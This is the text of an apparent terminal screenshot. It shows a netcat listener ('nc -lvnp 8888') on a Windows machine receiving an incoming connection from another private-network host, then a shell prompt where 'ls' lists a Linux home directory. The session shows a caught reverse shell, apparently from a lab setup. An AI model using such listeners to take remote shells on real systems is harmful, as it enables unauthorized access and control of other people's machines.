 C:\Users\hybcx>nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.17.135] from (UNKNOWN) [192.168.17.137] 58298
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
#